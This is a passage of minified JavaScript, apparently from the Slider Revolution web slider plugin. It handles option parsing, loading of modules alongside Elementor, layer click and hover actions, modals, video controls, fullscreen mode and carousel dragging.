progressBar.disableProgressBar=!0),i.startDelay=parseInt(i.startDelay,0)||0,i.navigation!==C&&i.navigation.arrows!=C&&i.navigation.arrows.hide_under!=C&&(i.navigation.arrows.hide_under=parseInt(i.navigation.arrows.hide_under)),i.navigation!==C&&i.navigation.bullets!=C&&i.navigation.bullets.hide_under!=C&&(i.navigation.bullets.hide_under=parseInt(i.navigation.bullets.hide_under)),i.navigation!==C&&i.navigation.thumbnails!=C&&i.navigation.thumbnails.hide_under!=C&&(i.navigation.thumbnails.hide_under=parseInt(i.navigation.thumbnails.hide_under)),i.navigation!==C&&i.navigation.tabs!=C&&i.navigation.tabs.hide_under!=C&&(i.navigation.tabs.hide_under=parseInt(i.navigation.tabs.hide_under)),i.navigation!==C&&i.navigation.arrows!=C&&i.navigation.arrows.hide_over!=C&&(i.navigation.arrows.hide_over=parseInt(i.navigation.arrows.hide_over)),i.navigation!==C&&i.navigation.bullets!=C&&i.navigation.bullets.hide_over!=C&&(i.navigation.bullets.hide_over=parseInt(i.navigation.bullets.hide_over)),i.navigation!==C&&i.navigation.thumbnails!=C&&i.navigation.thumbnails.hide_over!=C&&(i.navigation.thumbnails.hide_over=parseInt(i.navigation.thumbnails.hide_over)),i.navigation!==C&&i.navigation.tabs!=C&&i.navigation.tabs.hide_over!=C&&(i.navigation.tabs.hide_over=parseInt(i.navigation.tabs.hide_over)),i.lazyloaddata!==C&&0<i.lazyloaddata.length&&0<i.lazyloaddata.indexOf("-")){var a=i.lazyloaddata.split("-");i.lazyloaddata=a[0];for(t=1;t<a.length;t++)i.lazyloaddata+=X(a[t])}return i.duration=parseInt(i.duration),"single"===i.lazyType&&"carousel"===i.sliderType&&(i.lazyType="smart"),"carousel"===i.sliderType&&i.carousel.justify&&(i.justifyCarousel=!0,i.keepBPHeight=!0),i.enableUpscaling=1==i.enableUpscaling&&"carousel"!==i.sliderType&&"fullwidth"===i.sliderLayout,i.useFullScreenHeight="carousel"===i.sliderType&&"fullscreen"===i.sliderLayout&&!0===i.useFullScreenHeight&&"v"!==i.carousel.orientation,i.progressBar.y=parseInt(i.progressBar.y,0),i.progressBar.x=parseInt(i.progressBar.x,0),"IE"!==window.RSBrowser&&i.customEases!==C&&(!i.customEases.SFXBounceLite&&"true"!=i.customEases.SFXBounceLite||tpGS.SFXBounceLite!==C||(tpGS.SFXBounceLite=tpGS.CustomBounce.create("SFXBounceLite",{strength:.3,squash:1,squashID:"SFXBounceLite-squash"})),!i.customEases.SFXBounceSolid&&"true"!=i.customEases.SFXBounceSolid||tpGS.SFXBounceSolid!==C||(tpGS.SFXBounceSolid=tpGS.CustomBounce.create("SFXBounceSolid",{strength:.5,squash:2,squashID:"SFXBounceSolid-squash"})),!i.customEases.SFXBounceStrong&&"true"!=i.customEases.SFXBounceStrong||tpGS.SFXBounceStrong!==C||(tpGS.SFXBounceStrong=tpGS.CustomBounce.create("SFXBounceStrong",{strength:.7,squash:3,squashID:"SFXBounceStrong-squash"})),!i.customEases.SFXBounceExtrem&&"true"!=i.customEases.SFXBounceExtrem||tpGS.SFXBounceExtrem!==C||(tpGS.SFXBounceExtrem=tpGS.CustomBounce.create("SFXBounceExtrem",{strength:.9,squash:4,squashID:"SFXBounceExtrem-squash"})),!i.customEases.BounceLite&&"true"!=i.customEases.BounceLite||tpGS.BounceLite!==C||(tpGS.BounceLite=tpGS.CustomBounce.create("BounceLite",{strength:.3})),!i.customEases.BounceSolid&&"true"!=i.customEases.BounceSolid||tpGS.BounceSolid!==C||(tpGS.BounceSolid=tpGS.CustomBounce.create("BounceSolid",{strength:.5})),!i.customEases.BounceStrong&&"true"!=i.customEases.BounceStrong||tpGS.BounceStrong!==C||(tpGS.BounceStrong=tpGS.CustomBounce.create("BounceStrong",{strength:.7})),!i.customEases.BounceExtrem&&"true"!=i.customEases.BounceExtrem||tpGS.BounceExtrem!==C||(tpGS.BounceExtrem=tpGS.CustomBounce.create("BounceExtrem",{strength:.9}))),i.modal.coverSpeed=parseFloat(i.modal.coverSpeed),i.modal.coverSpeed=200<i.modal.coverSpeed?i.modal.coverSpeed/1e3:i.modal.coverSpeed,i.modal.coverSpeed=Math.max(Math.min(3,i.modal.coverSpeed),.3),i.navigation.wheelViewPort=i.navigation.wheelViewPort===C?.5:i.navigation.wheelViewPort/100,i.navigation.wheelCallDelay=i.navigation.wheelCallDelay===C?1e3:parseInt(i.navigation.wheelCallDelay),i.autoDPR="string"==typeof i.DPR&&-1!==i.DPR.indexOf("ax"),i.DPR=i.DPR.replace("ax",""),i.DPR=parseInt(i.DPR.replace("x","")),i.DPR=isNaN(i.DPR)?window.devicePixelRatio:i.autoDPR?Math.min(window.devicePixelRatio,i.DPR):i.DPR,i.DPR=1!=i.onedpronmobile&&"true"!=i.onedpronmobile||!P.ISM?i.DPR:1,!1===i.viewPort.global?i.viewPort.enable=!1:!0===i.viewPort.global&&(i.viewPort.local=i.viewPort.enable,i.viewPort.enable=!0),i.carousel!==C&&"v"==i.carousel.orientation&&(i.carousel.prevNextVisType=(""+i.carousel.prevNextVis).includes("%")?"%":"px",i.carousel.prevNextVis=parseInt(i.carousel.prevNextVis,0)/("%"==i.carousel.prevNextVisType?100:1)),i},k=(window.RS_MODULES=window.RS_MODULES||{},window.RS_MODULES.waiting=window.RS_MODULES.waiting||[],["DOM","main","parallax","video","slideanims","actions","layeranimation","navigation","carousel","panzoom"]);for(e in k)-1==window.RS_MODULES.waiting.indexOf(k[e])&&window.RS_MODULES.waiting.push(k[e]);function L(e){window.elementorFrontend!==C&&elementorFrontend.hooks!==C&&elementorFrontend.hooks.removeAction("frontend/element_ready/global",L),window.RS_MODULES.elementor={loaded:!0,version:"6.5.0"},window.RS_MODULES.checkMinimal&&window.RS_MODULES.checkMinimal()}function O(){if(window.elementorFrontend===C||window.elementorFrontend.hooks===C||window.elementorFrontend.hooks.addAction===C)return window.RS_MODULES.elementorCounter++,window.RS_MODULES.elementorCounterCheck&&20<window.RS_MODULES.elementorCounter?void L():void requestAnimationFrame(O);window.elementorFrontend.config.environmentMode.edit?elementorFrontend.hooks.addAction("frontend/element_ready/widget",L):L()}function R(){1!=RS_MODULES.checkElementorCalled&&(RS_MODULES.checkElementorCalled=!0,document.body)&&(0<=document.body.className.indexOf("elementor-page")||0<=document.body.className.indexOf("elementor-default"))&&(window.RS_MODULES.waiting=window.RS_MODULES.waiting===C?[]:window.RS_MODULES.waiting,-1==window.RS_MODULES.waiting.indexOf("elementor")&&window.RS_MODULES.waiting.push("elementor"),document.body&&-1==document.body.className.indexOf("elementor-editor-active")&&(window.RS_MODULES.elementorCounterCheck=!0),window.RS_MODULES.elementorCounter=0,O())}window.RS_MODULES.main={loaded:!0,version:o},window.RS_MODULES.minimal=!1,window.RS_MODULES.callSliders=function(){for(var e in RS_MODULES.modules)!0!==RS_MODULES.modules[e].once&&window.RS_MODULES!==C&&window.RS_MODULES.minimal&&(RS_MODULES.modules[e].once=!0,RS_MODULES.modules[e].init())},"loading"===document.readyState?document.addEventListener("readystatechange",function(){"interactive"!==document.readyState&&"complete"!==document.readyState||(R(),window.RS_MODULES.DOM={loaded:!0},window.RS_MODULES.checkMinimal())}):"complete"!==document.readyState&&"interactive"!==document.readyState||(R(),window.RS_MODULES.DOM={loaded:!0}),window.RS_MODULES.checkMinimal=function(){if(0==window.RS_MODULES.minimal){var e=1==window.RS_MODULES.minimal||window.RS_MODULES.waiting!==C&&T.fn.revolution!==C&&window.tpGS!==C&&window.tpGS.gsap!==C;if(e)for(var t in window.RS_MODULES.waiting)window.RS_MODULES.waiting.hasOwnProperty(t)&&"function"!=typeof window.RS_MODULES.waiting[t]&&e&&window.RS_MODULES[window.RS_MODULES.waiting[t]]===C&&(e=!1);e&&(!0!==window.RS_MODULES.minimal&&T(document).trigger("REVSLIDER_READY_TO_USE"),window.RS_MODULES.minimal=!0)}else window.RS_MODULES.minimal=!0;!0===window.RS_MODULES.minimal&&window.RS_MODULES.callSliders()},window.RS_MODULES.checkMinimal()}(jQuery),!function($,undefined){"use strict";var version="6.6.0",_R=(jQuery.fn.revolution=jQuery.fn.revolution||{},jQuery.fn.revolution),moduleEnterLeaveActions=(jQuery.extend(!0,_R,{checkActions:function(e,t){e===undefined?moduleEnterLeaveActions(t):checkActions_intern(e,t)},delayer:function(e,t,i){_R[e].timeStamps=_R[e].timeStamps===undefined?{}:_R[e].timeStamps;var a=(new Date).getTime(),r=_R[e].timeStamps[i]===undefined?parseInt(t)+100:a-_R[e].timeStamps[i],r=parseInt(r)>t;return r&&(_R[e].timeStamps[i]=a),r},getURLDetails:function(e){(e=e===undefined?{}:e).url=e.url===undefined?window.location.href:e.url,e.url=e.url.replace("www",""),e.protocol=0===e.url.indexOf("http://")?"http://":0===e.url.indexOf("https://")?"https://":0===e.url.indexOf("//")?"//":"relative";var t=(t=e.url.replace("https://","")).replace("http://",""),t=(t=(t="relative"===e.protocol?t.replace("//",""):t).split("#"),e.anchor=(e.anchor===undefined||""==e.anchor||0==e.anchor.length)&&1<t.length?t[1]:e.anchor===undefined?"":e.anchor.replace("#",""),e.anchor=e.anchor.split("?"),e.queries=t[0].split("?"),e.queries=1<e.queries.length?e.queries[1]:"",e.queries=1<e.queries.length?e.queries[1]:1<e.anchor.length?e.anchor[1]:e.queries,e.anchor=e.anchor[0],(t=t[0]).split("/"),t.split("/"));return e.host=t[0],t.splice(0,1),e.path="/"+t.join("/"),"/"==e.path[e.path.length-1]&&(e.path=e.path.slice(0,-1)),e.origin="relative"!==e.protocol?e.protocol+e.host:window.location.origin.replace("www","")+window.location.pathname,e.hash=(""!==e.queries&&e.queries!==undefined?"?"+e.queries:"")+(""!==e.anchor&&e.anchor!==undefined?"#"+e.anchor:""),e},scrollToId:function(e){var t,i;_R.scrollToObj=e,window.isSafari11||(t=tpGS.gsap.getProperty("html","scrollBehavior"),i=tpGS.gsap.getProperty("body","scrollBehavior"),tpGS.gsap.set("html,body",{scrollBehavior:"auto"}),e.scrollBehaviorHtml=t,e.scrollBehaviorBody=i),_R.calcScrollToId()},calcScrollToId:function(){var e,t,i,a,r;_R.scrollToObj&&(t=(e=_R.scrollToObj).tween&&e.tween.progress?e.tween.progress():0,e.tween&&e.tween.kill&&e.tween.kill(),e.startScrollPos!==undefined&&null!==e.startScrollPos||(e.startScrollPos=(_R[e.id].modal.useAsModal?_R[e.id].cpar:_R.document).scrollTop()),i="scrollbelow"===e.action?(getOffContH(_R[e.id].fullScreenOffsetContainer)||0)-(parseInt(e.offset,0)||0)||0:0-(parseInt(e.offset,0)||0),a=0<(a="scrollbelow"===e.action?_R[e.id].c:jQuery("#"+e.anchor)).length?a.offset().top:0,r={_y:_R[e.id].modal.useAsModal?_R[e.id].cpar[0].scrollTop:window.pageYOffset===document.documentElement.scrollTop||0!==window.pageYOffset?window.pageYOffset:document.documentElement.scrollTop},a+="scrollbelow"===e.action?_R[e.id].sbtimeline.fixed?_R[e.id].cpar.parent().height()+_R[e.id].fullScreenOffsetResult:jQuery(_R[e.id].slides[0]).height():0,e.tween=tpGS.gsap.fromTo(r,e.speed/1e3,{_y:e.startScrollPos},{_y:a-i,ease:e.ease,onUpdate:function(){(_R[e.id].modal.useAsModal?_R[e.id].cpar:_R.document).scrollTop(r._y)},onComplete:function(){e.hash!==undefined&&history.pushState(null,null,e.hash),window.isSafari11||(tpGS.gsap.set("html",{scrollBehavior:e.scrollBehaviorHtml}),tpGS.gsap.set("body",{scrollBehavior:e.scrollBehaviorBody})),_R.scrollToObj&&(_R.scrollToObj.tween&&(_R.scrollToObj.tween.kill(),_R.scrollToObj.tween=null),_R.scrollToObj.startScrollPos=null,_R.scrollToObj=null)}}),e.tween.progress(t))}}),function(i){!_R[i].moduleActionsPrepared&&0<_R[i].c[0].getElementsByClassName("rs-on-sh").length&&(_R[i].c.on("tp-mouseenter",function(){_R[i].mouseoncontainer=!0;var e,t=_R[i].pr_next_key!==undefined?_R[i].pr_next_key:_R[i].pr_processing_key!==undefined?_R[i].pr_processing_key:_R[i].pr_active_key!==undefined?_R[i].pr_active_key:_R[i].pr_next_key;if("none"!==t&&t!==undefined){if((t=_R.gA(_R[i].slides[t],"key"))!==undefined&&_R[i].layers[t])for(e in _R[i].layers[t])0<=_R[i].layers[t][e].className.indexOf("rs-on-sh")&&_R.renderLayerAnimation({layer:jQuery(_R[i].layers[t][e]),frame:"frame_1",mode:"trigger",id:i});for(e in _R[i].layers.static)0<=_R[i].layers.static[e].className.indexOf("rs-on-sh")&&_R.renderLayerAnimation({layer:jQuery(_R[i].layers.static[e]),frame:"frame_1",mode:"trigger",id:i})}}),_R[i].c.on("tp-mouseleft",function(){_R[i].mouseoncontainer=!0;var e,t=_R[i].pr_next_key!==undefined?_R[i].pr_next_key:_R[i].pr_processing_key!==undefined?_R[i].pr_processing_key:_R[i].pr_active_key!==undefined?_R[i].pr_active_key:_R[i].pr_next_key;if("none"!==t&&t!==undefined){if((t=_R.gA(_R[i].slides[t],"key"))!==undefined&&_R[i].layers[t])for(e in _R[i].layers[t])0<=_R[i].layers[t][e].className.indexOf("rs-on-sh")&&_R.renderLayerAnimation({layer:jQuery(_R[i].layers[t][e]),frame:"frame_999",mode:"trigger",id:i});for(e in _R[i].layers.static)0<=_R[i].layers.static[e].className.indexOf("rs-on-sh")&&_R.renderLayerAnimation({layer:jQuery(_R[i].layers.static[e]),frame:"frame_999",mode:"trigger",id:i})}})),_R[i].moduleActionsPrepared=!0}),checkActions_intern=function(layer,id){var actions=_R.gA(layer[0],"actions"),wrap,_L=("RS-COLUMN"==layer[0].tagName&&(wrap=_R.closestNode(layer[0],"RS-COLUMN-WRAP"),null!==wrap)&&wrap!==undefined&&(_R.sA(wrap,"action",actions),layer=jQuery(wrap)),layer.data()),ei,actions=actions.split("||");for(ei in layer.addClass("rs-waction"),_L.events=_L.events===undefined?[]:_L.events,actions)if(actions.hasOwnProperty(ei)){var event=getEventParams(actions[ei].split(";")),targetlayer=(_L.events.push(event),"click"===event.on&&layer[0].classList.add("rs-wclickaction"),_R[id].fullscreen_esclistener||"exitfullscreen"!=event.action&&"togglefullscreen"!=event.action||(_R.document.keyup(function(e){27==e.keyCode&&0<jQuery("#rs-go-fullscreen").length&&layer.trigger(event.on)}),_R[id].fullscreen_esclistener=!0),"backgroundvideo"==event.layer?jQuery("rs-bgvideo"):"firstvideo"==event.layer?jQuery("rs-slide").find(".rs-layer-video"):jQuery("#"+event.layer));switch(-1!=jQuery.inArray(event.action,["toggleslider","toggle_mute_video","toggle_global_mute_video","togglefullscreen"])&&(_L._togglelisteners=!0),event.action){case"togglevideo":jQuery.each(targetlayer,function(){updateToggleByList(jQuery(this),"videotoggledby",layer[0].id)});break;case"togglelayer":jQuery.each(targetlayer,function(){updateToggleByList(jQuery(this),"layertoggledby",layer[0].id),jQuery(this).data("triggered_startstatus",event.togglestate)});break;case"toggle_global_mute_video":case"toggle_mute_video":jQuery.each(targetlayer,function(){updateToggleByList(jQuery(this),"videomutetoggledby",layer[0].id)});break;case"toggleslider":_R[id].slidertoggledby==undefined&&(_R[id].slidertoggledby=[]),_R[id].slidertoggledby.push(layer[0].id);break;case"togglefullscreen":_R[id].fullscreentoggledby==undefined&&(_R[id].fullscreentoggledby=[]),_R[id].fullscreentoggledby.push(layer[0].id)}}_R[id].actionsPrepared=!0,_R[id].actionListenerHook=_R[id].actionListenerHook==undefined?{_on:""}:_R[id].actionListenerHook,layer.on("click mouseenter mouseleave "+_R[id].actionListenerHook._on,function(e){for(var i in _L.events)if(_L.events.hasOwnProperty(i)&&_L.events[i].on.includes(e.type)){var event=_L.events[i];if(!(event.repeat!==undefined&&0<event.repeat)||_R.delayer(id,1e3*event.repeat,_L.c[0].id+"_"+event.action)){if("click"===event.on&&layer.hasClass("tp-temporarydisabled"))return!1;(""+event.layer).includes("layer-sta_")&&(_R[id].staticPrefix=_R[id].staticPrefix||Object.keys(_R[id].layers.static)[0],(""+_R[id].staticPrefix).includes("layer-"))&&(event.layer=_R[id].staticPrefix.split("layer-")[0]+"layer-"+event.layer.split("layer-sta_")[1]);var targetlayer="backgroundvideo"==event.layer?jQuery(_R[id].slides[_R[id].pr_active_key]).find("rs-sbg-wrap rs-bgvideo"):"firstvideo"==event.layer?jQuery(_R[id].slides[_R[id].pr_active_key]).find(".rs-layer-video").first():jQuery("#"+event.layer),tex=0<targetlayer.length;if(""!=_R[id].actionListenerHook._on&&"click"!==e.type&&"mouseenter"!==e.type&&"mouseleave"!==e.type){var keepgoing=!0,cbs;for(cbs in _R[id].actionListenerHook.callBacks){if(!0!==keepgoing)break;_R[id].actionListenerHook.callBacks.hasOwnProperty(cbs)&&"function"==typeof _R[id].actionListenerHook.callBacks[cbs]&&(keepgoing=_R[id].actionListenerHook.callBacks[cbs]({event:event,layer:layer,targetlayer:targetlayer,L:_L}))}if(!keepgoing)continue}switch(event.action){case"menulink":var linkto=_R.getURLDetails({url:event.url,anchor:event.anchor}),linkfrom=_R.getURLDetails();linkto.host==linkfrom.host&&linkto.path==linkfrom.path&&"_self"===event.target?_R.scrollToId({id:id,offset:event.offset,action:event.action,anchor:event.anchor,hash:linkto.hash,speed:event.speed,ease:event.ease}):"_self"===event.target?window.location=linkto.url+(linkto.anchor!==undefined&&""!==linkto.anchor?"#"+linkto.anchor:""):window.open(linkto.url+(linkto.anchor!==undefined&&""!==linkto.anchor?"#"+linkto.anchor:"")),e.preventDefault();break;case"getAccelerationPermission":_R.getAccelerationPermission(id);break;case"nextframe":case"prevframe":case"gotoframe":case"togglelayer":case"toggleframes":case"startlayer":case"stoplayer":if(targetlayer[0]!==undefined){var _=_R[id]._L[targetlayer[0].id],frame=event.frame,tou="triggerdelay";if("click"===e.type&&_.clicked_time_stamp!==undefined&&(new Date).getTime()-_.clicked_time_stamp<300)return;if("mouseenter"===e.type&&_.mouseentered_time_stamp!==undefined&&(new Date).getTime()-_.mouseentered_time_stamp<300)return;if(clearTimeout(_.triggerdelayIn),clearTimeout(_.triggerdelayOut),clearTimeout(_.triggerdelay),"click"===e.type&&(_.clicked_time_stamp=(new Date).getTime()),"mouseenter"===e.type&&(_.mouseentered_time_stamp=(new Date).getTime()),"mouseleave"===e.type&&(_.mouseentered_time_stamp=undefined),"nextframe"===event.action||"prevframe"===event.action){_.forda=_.forda===undefined?getFordWithAction(_):_.forda;var inx=jQuery.inArray(_.currentframe,_.ford);for("nextframe"===event.action&&inx++,"prevframe"===event.action&&inx--;"skip"!==_.forda[inx]&&0<inx&&inx<_.forda.length-1;)"nextframe"===event.action&&inx++,"prevframe"===event.action&&inx--,inx=Math.min(Math.max(0,inx),_.forda.length-1);frame=_.ford[inx]}0<=jQuery.inArray(event.action,["toggleframes","togglelayer","startlayer","stoplayer"])&&(_.triggeredstate="startlayer"===event.action||"togglelayer"===event.action&&"frame_1"!==_.currentframe||"toggleframes"===event.action&&_.currentframe!==event.frameN,"togglelayer"===event.action&&!0===_.triggeredstate&&_.currentframe!==undefined&&"frame_999"!==_.currentframe&&(_.triggeredstate=!1),frame=_.triggeredstate?"toggleframes"===event.action?event.frameN:"frame_1":"toggleframes"===event.action?event.frameM:"frame_999",tou=_.triggeredstate?"triggerdelayIn":"triggerdelayOut",_.triggeredstate?_R.toggleState(_.layertoggledby):(_R.stopVideo&&_R.stopVideo(targetlayer,id),_R.unToggleState(_.layertoggledby)));var pars={layer:targetlayer,frame:frame,mode:"trigger",id:id};!0===event.children&&(pars.updateChildren=!0,pars.fastforward=!0),_R.renderLayerAnimation&&(clearTimeout(_[tou]),_[tou]=setTimeout(function(e){_R.renderLayerAnimation(e)},1e3*event.delay,pars))}break;case"playvideo":tex&&_R.playVideo(targetlayer,id);break;case"stopvideo":tex&&_R.stopVideo&&_R.stopVideo(targetlayer,id);break;case"togglevideo":tex&&(_R.isVideoPlaying(targetlayer,id)?_R.stopVideo&&_R.stopVideo(targetlayer,id):_R.playVideo(targetlayer,id));break;case"mutevideo":tex&&_R.Mute(targetlayer,id,!0);break;case"unmutevideo":tex&&_R.Mute&&_R.Mute(targetlayer,id,!1);break;case"toggle_mute_video":tex&&(_R.Mute(targetlayer,id)?_R.Mute(targetlayer,id,!1):_R.Mute&&_R.Mute(targetlayer,id,!0));break;case"toggle_global_mute_video":var pvl=_R[id].playingvideos!=undefined&&0<_R[id].playingvideos.length;pvl&&(_R[id].globalmute?jQuery.each(_R[id].playingvideos,function(e,t){_R.Mute&&_R.Mute(t,id,!1)}):jQuery.each(_R[id].playingvideos,function(e,t){_R.Mute&&_R.Mute(t,id,!0)})),_R[id].globalmute=!_R[id].globalmute;break;default:tpGS.gsap.delayedCall(event.delay,function(targetlayer,id,event,layer){switch(event.action){case"openmodal":_R.openModalAPI(event.modal,event.modalslide===undefined?0:event.modalslide,_R[id].ajaxUrl,!0,id,event);break;case"closemodal":_R.revModal(id,{mode:"close"});break;case"callback":eval(event.callback);break;case"simplelink":window.open(event.url,event.target);break;case"simulateclick":0<targetlayer.length&&targetlayer.trigger("click");break;case"toggleclass":0<targetlayer.length&&targetlayer.toggleClass(event.classname);break;case"scrollbelow":case"scrollto":"scrollbelow"===event.action&&layer.addClass("tp-scrollbelowslider"),_R.scrollToId({id:id,offset:event.offset,action:event.action,anchor:event.id,speed:event.speed,ease:event.ease});break;case"jumptoslide":switch(_R[id].skipAttachDetach=!0,event.slide.toLowerCase()){case"rs-random":var ts=Math.min(Math.max(0,Math.ceil(Math.random()*_R[id].realslideamount)-1));ts=_R[id].activeRSSlide==ts?0<ts?ts-1:ts+1:ts,_R.callingNewSlide(id,_R[id].slides[ts].dataset.key,"carousel"===_R[id].sliderType);break;case"+1":case"next":case"rs-next":_R[id].sc_indicator="arrow",_R[id].sc_indicator_dir=0,_R.callingNewSlide(id,1,"carousel"===_R[id].sliderType);break;case"rs-previous":case"rs-prev":case"previous":case"prev":case"-1":_R[id].sc_indicator="arrow",_R[id].sc_indicator_dir=1,_R.callingNewSlide(id,-1,"carousel"===_R[id].sliderType);break;case"first":case"rs-first":_R[id].sc_indicator="arrow",_R[id].sc_indicator_dir=1,_R.callingNewSlide(id,0,"carousel"===_R[id].sliderType);break;case"last":case"rs-last":_R[id].sc_indicator="arrow",_R[id].sc_indicator_dir=0,_R.callingNewSlide(id,_R[id].slideamount-1,"carousel"===_R[id].sliderType);break;default:var ts=_R.isNumeric(event.slide)?parseInt(event.slide,0):event.slide;_R.callingNewSlide(id,ts,"carousel"===_R[id].sliderType)}break;case"toggleslider":_R[id].noloopanymore=0,"playing"==_R[id].sliderstatus?(_R[id].c.revpause(),_R[id].forcepaused=!0,_R.unToggleState(_R[id].slidertoggledby)):(_R[id].forcepaused=!1,_R[id].c.revresume(),_R.toggleState(_R[id].slidertoggledby));break;case"pauseslider":_R[id].c.revpause(),_R.unToggleState(_R[id].slidertoggledby);break;case"playslider":_R[id].noloopanymore=0,_R[id].c.revresume(),_R.toggleState(_R[id].slidertoggledby);break;case"gofullscreen":case"exitfullscreen":case"togglefullscreen":var gf;tpGS.gsap.set(_R[id].parallax.bgcontainers,{y:0}),0<jQuery(".rs-go-fullscreen").length&&("togglefullscreen"==event.action||"exitfullscreen"==event.action)?(jQuery(".rs-go-fullscreen").removeClass("rs-go-fullscreen"),gf=0<_R[id].c.closest("rs-fullwidth-wrap").length?_R[id].c.closest("rs-fullwidth-wrap"):_R[id].c.closest("rs-module-wrap"),_R[id].minHeight=_R[id].oldminheight,_R[id].infullscreenmode=!1,_R[id].c.revredraw(),_R[id].c.revredraw(),jQuery(window).trigger("resize"),_R.unToggleState(_R[id].fullscreentoggledby)):0!=jQuery(".rs-go-fullscreen").length||"togglefullscreen"!=event.action&&"gofullscreen"!=event.action||(gf=0<_R[id].c.closest("rs-fullwidth-wrap").length?_R[id].c.closest("rs-fullwidth-wrap"):_R[id].c.closest("rs-module-wrap"),gf.addClass("rs-go-fullscreen"),_R[id].oldminheight=_R[id].minHeight,_R[id].minHeight=_R.getWinH(id),_R[id].infullscreenmode=!0,jQuery(window).trigger("resize"),_R.toggleState(_R[id].fullscreentoggledby),_R[id].c.revredraw());break;default:_R[id].c.trigger("layeraction",[event.action,layer,event])}},[targetlayer,id,event,layer])}}}})};function getFordWithAction(e){var t,i=[];for(t in e.ford)e.frames[e.ford[t]].timeline.waitoncall?i.push(e.ford[t]):i.push("skip");return i}function updateToggleByList(e,t,i){var a=e.data(t);(a=a===undefined?[]:a).push(i),e.data(t,a)}function getEventParams(e){var t,i={on:"click",delay:0,ease:"power2.out",speed:400};for(t in e)if(e.hasOwnProperty(t)){var a=e[t].split(":");switch(2<a.length&&"call"===a[0]&&(a[1]=a.join(":").replace(a[0]+":","")),a[0]){case"modal":i.modal=a[1];break;case"ms":i.modalslide=a[1];break;case"m":i.frameM=a[1];break;case"n":i.frameN=a[1];break;case"o":i.on="click"===a[1]||"c"===a[1]?"click":"ml"===a[1]||"mouseleave"===a[1]?"mouseleave":"mouseenter"===a[1]||"me"===a[1]?"mouseenter":a[1];break;case"d":i.delay=parseInt(a[1],0)/1e3,i.delay="NaN"===i.delay||isNaN(i.delay)?0:i.delay;break;case"rd":i.repeat=parseInt(a[1],0)/1e3,i.repeat="NaN"===i.repeat||isNaN(i.repeat)?0:i.repeat;break;case"a":i.action=a[1];break;case"f":i.frame=a[1];break;case"slide":i.slide=a[1];break;case"layer":i.layer=a[1];break;case"sp":i.speed=parseInt(a[1],0);break;case"e":i.ease=a[1];break;case"ls":i.togglestate=a[1];break;case"offset":i.offset=a[1];break;case"call":i.callback=a[1];break;case"url":i.url="";for(var r=1;r<a.length;r++)i.url+=a[r]+(r===a.length-1?"":":");break;case"target":i.target=a[1];break;case"class":i.classname=a[1];break;case"ch":i.children="true"==a[1]||1==a[1]||"t"==a[1];break;default:0<a[0].length&&""!==a[0]&&(i[a[0]]=a[1])}}return i}var getOffContH=function(e){var t,i;return e==undefined?0:1<e.split(",").length?(t=e.split(","),i=0,t&&jQuery.each(t,function(e,t){0<jQuery(t).length&&(i+=jQuery(t).outerHeight(!0))}),i):jQuery(e).height()};window.RS_MODULES=window.RS_MODULES||{},window.RS_MODULES.actions={loaded:!0,version:version},window.RS_MODULES.checkMinimal&&window.RS_MODULES.checkMinimal()}(jQuery),!function(){"use strict";jQuery.fn.revolution=jQuery.fn.revolution||{};var y=jQuery.fn.revolution,w=(jQuery.extend(!0,y,{prepareCarousel:function(e,t,i,a){var r;void 0===e||((r=y[e].carousel).slidesWithRowAdjustions={},t=r.lastdirection=o(t,r.lastdirection),y.setCarouselDefaults(e,void 0,a),y.organiseCarousel(e,"right",!0,!1,!1),void 0!==r.swipeTo&&y.isNumeric(r.swipeTo)?void 0!==i?y.swipeAnimate({id:e,to:r.swipeTo,distance:r.swipeToDistance,direction:t,fix:!0,speed:i}):y.swipeAnimate({id:e,to:r.swipeTo,distance:r.swipeToDistance,direction:t,fix:!0}):y.swipeAnimate({id:e,to:0,direction:t,speed:0}),"carousel"!==y[e].sliderType)||r.fadein||(tpGS.gsap.to(y[e].canvas,1,{scale:1,opacity:1}),r.fadein=!0)},setupCarousel:function(i){var a=y[i].carousel;"v"==a.orientation?(a.length="height",a.translate="y",a.slide_dims="slide_heights",a.deltaT="deltaY",a.sliderLength="sliderHeight",a.slide_length="slide_height",a.wraplength="wrapheight",a.align="0%"===a.vertical_align?"start":"50%"===a.vertical_align?"center":"end",!a.snap||a.justify||a.infinity||(a.forceBAlign=!0)):(a.length="width",a.translate="x",a.slide_dims="slide_widths",a.deltaT="deltaX",a.sliderLength="sliderWidth",a.slide_length="slide_width",a.wraplength="wrapwidth",a.align="left"===a.horizontal_align?"start":"center"===a.horizontal_align?"center":"end"),a[a.sliderLength]=y[i].canv[a.length],a.proxy=document.createElement("div"),a.follower=document.createElement("div"),a.slideamount=y[i].slideamount,a.infinity||a.snap||(y[i].carousel.align="start"),g(i),b(i,a.align),a.inited=!0,a.lerpHandler=y.carLerpHandler.bind(this,i),void 0===a.animInList&&(a.animInList=[]),a.draggableObj={trigger:y[i].c[0],type:a.translate,edgeResistance:.5,zIndexBoost:!1,cursor:"grab",activeCursor:"grabbing",allowContextMenu:!0,inertia:!0,throwResistance:a.snap?8e3:500,onPress:function(e){y.closestClass(e.target,"rs-nav-element")?(a.draggable.endDrag(),a.draggable.disable()):y[i].c.trigger("stoptimer"),a.focusedOnPress=a.focused,a.isPressed=!0,a.fromWheel=!1,a.cX=a.lerpX=this.pointerX,a.cY=a.lerpY=this.pointerY,a.tween&&a.tween.kill&&(a.tween.kill(),delete a.tween)},onClick:function(e){a.isPressed=!1,y.closestClass(e.target,"rs-nav-element")||y.closestClass(e.target,"rs-waction")||a.draggable.enabled()&&!1===y[i].carousel.stopOnClick&&y[i].c.trigger("starttimer")},onDragStart:function(){a.lerpSpeed=.1,a.lerp||(a.lerp=requestAnimationFrame(a.lerpHandler)),y.ISM&&a.forceBAlign&&("up"===this.getDirection()&&a.focused==a.slideamount-1||"down"===this.getDirection()&&0==a.focused?a.forceScroll=!0:a.forceScroll=!1)},onDrag:function(){a.cX=this.pointerX,a.cY=this.pointerY},snap:function(e){var t;return y.getLastPos(i),a.isPressed=!1,a.forceScroll&&a.forceBAlign?(t="up"===this.getDirection()?y[i].cpar.offset().top+y[i].module.height:y.document.scrollTop()-(window.innerHeight-y[i].cpar[0].getBoundingClientRect().top),y[i].modal.useAsModal||tpGS.gsap.to([window,"body"],{scrollTo:t}),a.focused!=a.slideamount-1||a.infinity?a.lastPos:a[a.wraplength]-a.totalWidth):(y.calculateSnap(i,e),e)}},a.draggable=tpGS.draggable.create(a.proxy,a.draggableObj)[0],y[i].c.one("revolution.slide.onchange",function(){w(i)})},positionCarousel:function(e){var 